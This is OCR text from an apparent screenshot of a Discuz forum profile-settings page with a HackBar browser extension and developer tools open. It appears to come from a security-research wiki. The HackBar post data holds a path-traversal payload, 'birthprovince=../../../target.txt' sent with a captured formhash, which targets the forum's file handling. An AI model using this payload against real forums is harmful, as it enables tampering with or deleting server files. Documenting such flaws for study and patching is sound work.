 【新提醒】个人资料 - Discu
/home.php?m
搜索
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http:// /home.php?mod=spacecp&ac=profile&op=base
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../target.txt&profilesubmit=1&formhash=120eb12d
设置
基本资料 联系方式 教育情况 工作情况 个人信息
修改头像
用户名 test
个人资料
真实姓名
积分
性别 保密
用户组
生日 年 月 日
隐私筛选
出生地 -省份-
密码安全
访问推广
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+ 2 / 6 formhash 规则 计算后 布局 新功能!
action="search.php?searchsubmit=yes"
target="_blank"> ev
<input id="scbar_mod" name="mod" value="forum"
type="hidden">
<input name="formhash" value="120eb12d"
type="hidden">
<input name="srchtype" value="title"
type="hidden">
<input name="srhfid" value="0" type="hidden">
div.wp div#scbar.cl form#scbar_form input
过滤样式
元素 {
}
body, input, button, select, sty
textarea {
font: 12px/1.5
Tahoma,Helvetica,'SimSun',sans-se
color: #444;
}
* { sty
word-wrap: break-word;
}
'零组资料文库'